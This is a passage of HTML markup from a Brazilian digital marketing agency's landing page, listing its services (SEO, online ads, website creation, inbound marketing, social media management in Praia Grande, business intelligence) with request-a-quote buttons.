<span class="ui-e-headline-text">Marketing Digital da TAG?</span></h2></div></div><div class="elementor-element elementor-element-4cd429ff elementor-hidden-desktop elementor-widget elementor-widget-heading" data-id="4cd429ff" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Marketing Digital <br>da TAG?</h2></div></div><div class="elementor-element elementor-element-614f02a elementor-invisible elementor-widget elementor-widget-text-editor" data-id="614f02a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Além da <strong>Gestão de Redes Sociais em Praia Grande,</strong> a TAGDIGI é uma agência de marketing digital completa, temos com um hub de soluções para alavancar o seu negócio no digital. Veja abaixo nossas soluções:</p></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-f5520fc elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5520fc" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-613bfe89" data-id="613bfe89" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2ff9fc6 elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="2ff9fc6" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="196" height="196" data-src="https://tagdigi.com.br/wp-content/uploads/2022/10/icone-seo-tagdigi.webp" class="attachment-large size-large wp-image-1112" alt="icone-seo-tagdigi" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/10/icone-seo-tagdigi.webp 196w, https://tagdigi.com.br/wp-content/uploads/2022/10/icone-seo-tagdigi-150x150.webp 150w" data-sizes="(max-width: 196px) 100vw, 196px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 23"></div></div><div class="elementor-element elementor-element-041ee2f elementor-widget__width-inherit elementor-widget elementor-widget-bdt-accordion" data-id="041ee2f" data-element_type="widget" data-widget_type="bdt-accordion.default"><div class="elementor-widget-container"><div class="bdt-ep-accordion-container"><div id="bdt-ep-accordion-041ee2f" class="bdt-ep-accordion bdt-accordion" data-bdt-accordion="{&quot;collapsible&quot;:true,&quot;multiple&quot;:false,&quot;transition&quot;:&quot;ease-in-out&quot;}" 		data-settings="{&quot;id&quot;:&quot;bdt-ep-accordion-041ee2f&quot;,&quot;activeHash&quot;:&quot;no&quot;,&quot;activeScrollspy&quot;:null,&quot;hashTopOffset&quot;:false,&quot;hashScrollspyTime&quot;:false,&quot;closeAllItemsOnMobile&quot;:false}"><div class="bdt-ep-accordion-item"><div							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-otimizao-de-sites-seo"
data-accordion-index="0" data-title="otimiza-o-de-sites-seo"><span class="bdt-ep-accordion-icon bdt-flex-align-right"
aria-hidden="true"><span class="bdt-ep-accordion-icon-closed">
<i aria-hidden="true" class="fa-fw fas fa-chevron-down"></i>										</span>
<span class="bdt-ep-accordion-icon-opened">
<i aria-hidden="true" class="fa-fw fas fa-chevron-up"></i>										</span>
</span>
<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >Otimização de Sites (SEO)							</span></div><div class="bdt-ep-accordion-content bdt-accordion-content"><center>Posicionamos seu site nas buscas do Google de forma orgânica, aumentando seu tráfego e vendas.</center></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e00a126" data-id="e00a126" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-95ccf58 elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="95ccf58" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="196" height="196" data-src="https://tagdigi.com.br/wp-content/uploads/2022/10/performance-tagdigi-1.webp" class="attachment-large size-large wp-image-1131" alt="performance-tagdigi" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/10/performance-tagdigi-1.webp 196w, https://tagdigi.com.br/wp-content/uploads/2022/10/performance-tagdigi-1-150x150.webp 150w" data-sizes="(max-width: 196px) 100vw, 196px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 24"></div></div><div class="elementor-element elementor-element-818e67e elementor-widget__width-inherit elementor-widget elementor-widget-bdt-accordion" data-id="818e67e" data-element_type="widget" data-widget_type="bdt-accordion.default"><div class="elementor-widget-container"><div class="bdt-ep-accordion-container"><div id="bdt-ep-accordion-818e67e" class="bdt-ep-accordion bdt-accordion" data-bdt-accordion="{&quot;collapsible&quot;:true,&quot;multiple&quot;:false,&quot;transition&quot;:&quot;ease-in-out&quot;}" 		data-settings="{&quot;id&quot;:&quot;bdt-ep-accordion-818e67e&quot;,&quot;activeHash&quot;:&quot;no&quot;,&quot;activeScrollspy&quot;:null,&quot;hashTopOffset&quot;:false,&quot;hashScrollspyTime&quot;:false,&quot;closeAllItemsOnMobile&quot;:false}"><div class="bdt-ep-accordion-item"><div							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-anncios-online"
data-accordion-index="0" data-title="an-ncios-online"><span class="bdt-ep-accordion-icon bdt-flex-align-right"
aria-hidden="true"><span class="bdt-ep-accordion-icon-closed">
<i aria-hidden="true" class="fa-fw fas fa-chevron-down"></i>										</span>
<span class="bdt-ep-accordion-icon-opened">
<i aria-hidden="true" class="fa-fw fas fa-chevron-up"></i>										</span>
</span>
<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >Anúncios Online							</span></div><div class="bdt-ep-accordion-content bdt-accordion-content"><center>Aqui o objetivo é atrair clientes para o seu negócio, usando ferramentas como o Google, Facebook e Instagran Ads.</center></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-6ffaab9 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ffaab9" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-db1d31c" data-id="db1d31c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cb087ef elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="cb087ef" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="196" height="196" data-src="https://tagdigi.com.br/wp-content/uploads/2022/10/site-tagdigi.webp" class="attachment-large size-large wp-image-1113" alt="site-tagdigi" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/10/site-tagdigi.webp 196w, https://tagdigi.com.br/wp-content/uploads/2022/10/site-tagdigi-150x150.webp 150w" data-sizes="(max-width: 196px) 100vw, 196px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 25"></div></div><div class="elementor-element elementor-element-cac025b elementor-widget__width-inherit elementor-widget elementor-widget-bdt-accordion" data-id="cac025b" data-element_type="widget" data-widget_type="bdt-accordion.default"><div class="elementor-widget-container"><div class="bdt-ep-accordion-container"><div id="bdt-ep-accordion-cac025b" class="bdt-ep-accordion bdt-accordion" data-bdt-accordion="{&quot;collapsible&quot;:true,&quot;multiple&quot;:false,&quot;transition&quot;:&quot;ease-in-out&quot;}" 		data-settings="{&quot;id&quot;:&quot;bdt-ep-accordion-cac025b&quot;,&quot;activeHash&quot;:&quot;no&quot;,&quot;activeScrollspy&quot;:null,&quot;hashTopOffset&quot;:false,&quot;hashScrollspyTime&quot;:false,&quot;closeAllItemsOnMobile&quot;:false}"><div class="bdt-ep-accordion-item"><div							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-criao-de-sites-e-loja-online"
data-accordion-index="0" data-title="cria-o-de-sites-e-loja-online"><span class="bdt-ep-accordion-icon bdt-flex-align-right"
aria-hidden="true"><span class="bdt-ep-accordion-icon-closed">
<i aria-hidden="true" class="fa-fw fas fa-chevron-down"></i>										</span>
<span class="bdt-ep-accordion-icon-opened">
<i aria-hidden="true" class="fa-fw fas fa-chevron-up"></i>										</span>
</span>
<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >Criação de Sites e Loja Online							</span></div><div class="bdt-ep-accordion-content bdt-accordion-content"><center>Criamos seu Site e Loja Online otimizados para o Google, com identidade única, responsivo e rápido!</center></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-226a244" data-id="226a244" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2625079 elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="2625079" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="196" height="196" data-src="https://tagdigi.com.br/wp-content/uploads/2022/10/inbound-tagdigi.webp" class="attachment-large size-large wp-image-1125" alt="inbound-tagdigi" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/10/inbound-tagdigi.webp 196w, https://tagdigi.com.br/wp-content/uploads/2022/10/inbound-tagdigi-150x150.webp 150w" data-sizes="(max-width: 196px) 100vw, 196px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 26"></div></div><div class="elementor-element elementor-element-fb3531f elementor-widget__width-inherit elementor-widget elementor-widget-bdt-accordion" data-id="fb3531f" data-element_type="widget" data-widget_type="bdt-accordion.default"><div class="elementor-widget-container"><div class="bdt-ep-accordion-container"><div id="bdt-ep-accordion-fb3531f" class="bdt-ep-accordion bdt-accordion" data-bdt-accordion="{&quot;collapsible&quot;:true,&quot;multiple&quot;:false,&quot;transition&quot;:&quot;ease-in-out&quot;}" 		data-settings="{&quot;id&quot;:&quot;bdt-ep-accordion-fb3531f&quot;,&quot;activeHash&quot;:&quot;no&quot;,&quot;activeScrollspy&quot;:null,&quot;hashTopOffset&quot;:false,&quot;hashScrollspyTime&quot;:false,&quot;closeAllItemsOnMobile&quot;:false}"><div class="bdt-ep-accordion-item"><div							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-inbound-marketing"
data-accordion-index="0" data-title="inbound-marketing"><span class="bdt-ep-accordion-icon bdt-flex-align-right"
aria-hidden="true"><span class="bdt-ep-accordion-icon-closed">
<i aria-hidden="true" class="fa-fw fas fa-chevron-down"></i>										</span>
<span class="bdt-ep-accordion-icon-opened">
<i aria-hidden="true" class="fa-fw fas fa-chevron-up"></i>										</span>
</span>
<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >Inbound Marketing							</span></div><div class="bdt-ep-accordion-content bdt-accordion-content"><center>Precisa de mais tráfego, mais leads e vendas? O Inbound Marketing é uma metodologia perfeita para fomentar o seu negócio.</center></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-1fd839e elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fd839e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a3d5bd5" data-id="a3d5bd5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b1fc341 elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="b1fc341" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="196" height="196" data-src="https://tagdigi.com.br/wp-content/uploads/2022/10/gestao-de-redes-sociais-tagdigi.webp" class="attachment-large size-large wp-image-1133" alt="gestao-de-redes-sociais-tagdigi" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/10/gestao-de-redes-sociais-tagdigi.webp 196w, https://tagdigi.com.br/wp-content/uploads/2022/10/gestao-de-redes-sociais-tagdigi-150x150.webp 150w" data-sizes="(max-width: 196px) 100vw, 196px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 27"></div></div><div class="elementor-element elementor-element-24d09c6 elementor-widget__width-inherit elementor-widget elementor-widget-bdt-accordion" data-id="24d09c6" data-element_type="widget" data-widget_type="bdt-accordion.default"><div class="elementor-widget-container"><div class="bdt-ep-accordion-container"><div id="bdt-ep-accordion-24d09c6" class="bdt-ep-accordion bdt-accordion" data-bdt-accordion="{&quot;collapsible&quot;:true,&quot;multiple&quot;:false,&quot;transition&quot;:&quot;ease-in-out&quot;}" 		data-settings="{&quot;id&quot;:&quot;bdt-ep-accordion-24d09c6&quot;,&quot;activeHash&quot;:&quot;no&quot;,&quot;activeScrollspy&quot;:null,&quot;hashTopOffset&quot;:false,&quot;hashScrollspyTime&quot;:false,&quot;closeAllItemsOnMobile&quot;:false}"><div class="bdt-ep-accordion-item"><div							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-gesto-de-redes-sociais"
data-accordion-index="0" data-title="gest-o-de-redes-sociais"><span class="bdt-ep-accordion-icon bdt-flex-align-right"
aria-hidden="true"><span class="bdt-ep-accordion-icon-closed">
<i aria-hidden="true" class="fa-fw fas fa-chevron-down"></i>										</span>
<span class="bdt-ep-accordion-icon-opened">
<i aria-hidden="true" class="fa-fw fas fa-chevron-up"></i>										</span>
</span>
<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >Gestão de Redes Sociais							</span></div><div class="bdt-ep-accordion-content bdt-accordion-content"><center>Estar presente nas redes sociais é fundamental pois, conecta sua marca ao seu público-alvo de forma eficiente e única.</center></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-41fdb9a" data-id="41fdb9a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a439f78 elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="a439f78" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="196" height="196" data-src="https://tagdigi.com.br/wp-content/uploads/2022/11/business-intelligence-tagdigi.png" class="attachment-large size-large wp-image-6462" alt="soluções-business-intelligence-tagdigi" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/11/business-intelligence-tagdigi.png 196w, https://tagdigi.com.br/wp-content/uploads/2022/11/business-intelligence-tagdigi-150x150.png 150w" data-sizes="(max-width: 196px) 100vw, 196px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 28"></div></div><div class="elementor-element elementor-element-3ef981b elementor-widget__width-inherit elementor-widget elementor-widget-bdt-accordion" data-id="3ef981b" data-element_type="widget" data-widget_type="bdt-accordion.default"><div class="elementor-widget-container"><div class="bdt-ep-accordion-container"><div id="bdt-ep-accordion-3ef981b" class="bdt-ep-accordion bdt-accordion" data-bdt-accordion="{&quot;collapsible&quot;:true,&quot;multiple&quot;:false,&quot;transition&quot;:&quot;ease-in-out&quot;}" 		data-settings="{&quot;id&quot;:&quot;bdt-ep-accordion-3ef981b&quot;,&quot;activeHash&quot;:&quot;no&quot;,&quot;activeScrollspy&quot;:null,&quot;hashTopOffset&quot;:false,&quot;hashScrollspyTime&quot;:false,&quot;closeAllItemsOnMobile&quot;:false}"><div class="bdt-ep-accordion-item"><div							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-business-intelligence"
data-accordion-index="0" data-title="business-intelligence"><span class="bdt-ep-accordion-icon bdt-flex-align-right"
aria-hidden="true"><span class="bdt-ep-accordion-icon-closed">
<i aria-hidden="true" class="fa-fw fas fa-chevron-down"></i>										</span>
<span class="bdt-ep-accordion-icon-opened">
<i aria-hidden="true" class="fa-fw fas fa-chevron-up"></i>										</span>
</span>
<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >Business Intelligence							</span></div><div class="bdt-ep-accordion-content bdt-accordion-content"><center><strong>Business Intelligence</strong> (BI) é fundamental para não tomar decisões com base em achismos, mas sim em dados.</center></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-17fe9634 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17fe9634" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-434317" data-id="434317" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1c8cddbd elementor-position-left bdt-icon-type-image bdt-title-link-yes elementor-vertical-align-top bdt-icon-effect-none elementor-invisible elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="1c8cddbd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="196" height="196" data-src="https://tagdigi.com.br/wp-content/uploads/2022/10/icone-seo-tagdigi.webp" class="attachment-full size-full" alt="Otimização de &lt;br&gt;Sites (SEO)" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/10/icone-seo-tagdigi.webp 196w, https://tagdigi.com.br/wp-content/uploads/2022/10/icone-seo-tagdigi-150x150.webp 150w" data-sizes="(max-width: 196px) 100vw, 196px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 29">				</span></div><div class="bdt-ep-advanced-icon-box-content"><h3 class="bdt-ep-advanced-icon-box-title ep-title-" onclick="window.open(&#039;#solicitar-proposta-mobile&#039;, &#039;_self&#039;)">
<span >
Otimização de <br>Sites (SEO)				</span></h3><div class="bdt-ep-advanced-icon-box-description"><p>Posicionamos seu site nas buscas do Google de forma orgânica, aumentando seu tráfego e vendas.</p></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-51c42cc2" data-id="51c42cc2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5cd11441 elementor-position-left bdt-icon-type-image bdt-title-link-yes elementor-vertical-align-top bdt-icon-effect-none elementor-invisible elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="5cd11441" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="196" height="196" data-src="https://tagdigi.com.br/wp-content/uploads/2022/10/site-tagdigi.webp" class="attachment-full size-full" alt="Criação de Sites e Loja Online" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/10/site-tagdigi.webp 196w, https://tagdigi.com.br/wp-content/uploads/2022/10/site-tagdigi-150x150.webp 150w" data-sizes="(max-width: 196px) 100vw, 196px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 30">				</span></div><div class="bdt-ep-advanced-icon-box-content"><h3 class="bdt-ep-advanced-icon-box-title ep-title-" onclick="window.open(&#039;#solicitar-proposta-mobile&#039;, &#039;_self&#039;)">
<span >
Criação de Sites e Loja Online				</span></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-192727c6" data-id="192727c6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1a1f82 elementor-position-left bdt-icon-type-image bdt-title-link-yes elementor-vertical-align-top bdt-icon-effect-none elementor-invisible elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="1a1f82" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="196" height="196" data-src="https://tagdigi.com.br/wp-content/uploads/2022/10/gestao-de-redes-sociais-tagdigi.webp" class="attachment-full size-full" alt="Gestão de Redes &lt;br&gt;Sociais" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/10/gestao-de-redes-sociais-tagdigi.webp 196w, https://tagdigi.com.br/wp-content/uploads/2022/10/gestao-de-redes-sociais-tagdigi-150x150.webp 150w" data-sizes="(max-width: 196px) 100vw, 196px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 31">				</span></div><div class="bdt-ep-advanced-icon-box-content"><h3 class="bdt-ep-advanced-icon-box-title ep-title-" onclick="window.open(&#039;#solicitar-proposta-mobile&#039;, &#039;_self&#039;)">
<span >
Gestão de Redes <br>Sociais				</span></h3></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-2849d2e9 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2849d2e9" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6a7c7b4c" data-id="6a7c7b4c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-18aa8f3 elementor-position-left bdt-icon-type-image bdt-title-link-yes elementor-vertical-align-top bdt-icon-effect-none elementor-invisible elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="18aa8f3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="196" height="196" data-src="https://tagdigi.com.br/wp-content/uploads/2022/10/performance-tagdigi-1.webp" class="attachment-full size-full" alt="Anúncios Online" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/10/performance-tagdigi-1.webp 196w, https://tagdigi.com.br/wp-content/uploads/2022/10/performance-tagdigi-1-150x150.webp 150w" data-sizes="(max-width: 196px) 100vw, 196px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 32">				</span></div><div class="bdt-ep-advanced-icon-box-content"><h3 class="bdt-ep-advanced-icon-box-title ep-title-" onclick="window.open(&#039;#solicitar-proposta-mobile&#039;, &#039;_self&#039;)">
<span >
Anúncios Online				</span></h3><div class="bdt-ep-advanced-icon-box-description"><p><span style="font-weight: 400;">Aqui o objetivo é atrair clientes para o seu negócio, usando ferramentas como o Google, Facebook e Instagran Ads. </span></p></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1acd163f" data-id="1acd163f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13aae798 elementor-position-left bdt-icon-type-image bdt-title-link-yes elementor-vertical-align-top bdt-icon-effect-none elementor-invisible elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="13aae798" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="196" height="196" data-src="https://tagdigi.com.br/wp-content/uploads/2022/10/inbound-tagdigi.webp" class="attachment-full size-full" alt="Inbound Marketing" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/10/inbound-tagdigi.webp 196w, https://tagdigi.com.br/wp-content/uploads/2022/10/inbound-tagdigi-150x150.webp 150w" data-sizes="(max-width: 196px) 100vw, 196px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 33">				</span></div><div class="bdt-ep-advanced-icon-box-content"><h3 class="bdt-ep-advanced-icon-box-title ep-title-" onclick="window.open(&#039;#solicitar-proposta-mobile&#039;, &#039;_self&#039;)">
<span >
Inbound Marketing				</span></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-479ce3ea" data-id="479ce3ea" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-53820a81 elementor-position-left bdt-icon-type-image bdt-title-link-yes elementor-vertical-align-top bdt-icon-effect-none elementor-invisible elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="53820a81" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="196" height="196" data-src="https://tagdigi.com.br/wp-content/uploads/2022/11/business-intelligence-tagdigi.png" class="attachment-full size-full" alt="Business Intelligence" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/11/business-intelligence-tagdigi.png 196w, https://tagdigi.com.br/wp-content/uploads/2022/11/business-intelligence-tagdigi-150x150.png 150w" data-sizes="(max-width: 196px) 100vw, 196px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 34">				</span></div><div class="bdt-ep-advanced-icon-box-content"><h3 class="bdt-ep-advanced-icon-box-title ep-title-" onclick="window.open(&#039;#solicitar-proposta-mobile&#039;, &#039;_self&#039;)">
<span >
Business Intelligence				</span></h3></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-cc110dc elementor-tablet-align-center elementor-align-center elementor-hidden-tablet elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-button" data-id="cc110dc" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:600}" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="#solicitar-proposta" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Quero solicitar proposta</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-768236f elementor-mobile-align-center elementor-hidden-desktop elementor-widget elementor-widget-bdt-modal" data-id="768236f" data-element_type="widget" data-widget_type="bdt-modal.default"><div class="elementor-widget-container"><div class="bdt-modal-wrapper"><a class="bdt-modal-button elementor-button elementor-size-sm" data-bdt-toggle="target: #bdt-modal-768236f" href="javascript:void(0)">
<span class="elementor-button-text">Quero solicitar proposta</span>
</a><div id="bdt-modal-768236f" class="bdt-modal-768236f bdt-modal bdt-modal-full" data-bdt-modal="" data-settings="{&quot;id&quot;:&quot;bdt-modal-768236f&quot;,&quot;widgetId&quot;:&quot;bdt-modal-768236f&quot;,&quot;layout&quot;:&quot;default&quot;,&quot;splashDelay&quot;:false,&quot;splashInactivity&quot;:false,&quot;displayTimes&quot;:false,&quot;displayTimesExpire&quot;:12,&quot;cacheOnAdmin&quot;:false,&quot;scrollDirection&quot;:false,&quot;scrollOffset&quot;:false,&quot;scrollSelector&quot;:false,&quot;modal_id&quot;:&quot;#bdt-modal-768236f&quot;,&quot;custom_section&quot;:false,&quot;closeBtnDelayShow&quot;:false,&quot;delayTime&quot;:false,&quot;pageID&quot;:12497}"><div class="bdt-modal-dialog"><button class="bdt-modal-close-default elementor-animation-" id="bdt-modal-close-button" type="button" data-bdt-close></button><div class="bdt-modal-header bdt-text-left"><h3 class="bdt-modal-title">Vamos trabalhar juntos?</h3></div><div bdt-height-viewport="offset-top: .bdt-modal-header; offset-bottom: .bdt-modal-footer" class="bdt-modal-body bdt-text-"><p>[contact-form-7 id=&#8221;1503&#8243; title=&#8221;Formulário: Solicitar Proposta&#8221;]</p></div></div></div></div></div></div></div></div></div></div><section class="elementor-section elementor-top-section elementor-element elementor-element-5bda889 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5bda889" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-04f1751" data-id="04f1751" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-57bdf21 elementor-hidden-tablet elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-text-editor" data-id="57bdf21" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>METODOLOGIA TAG QUE DÁ CERTO:</p></div></div><div class="elementor-element elementor-element-0d81f5b elementor-hidden-tablet elementor-hidden-mobile ui-e-a-animate elementor-invisible elementor-widget elementor-widget-highlighted-text" data-id="0d81f5b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="highlighted-text.default"><div class="elementor-widget-container"><h2 class="ui-e--highlighted-text" >
<span class="ui-e-headline-text ui-e-headline-stroke8">
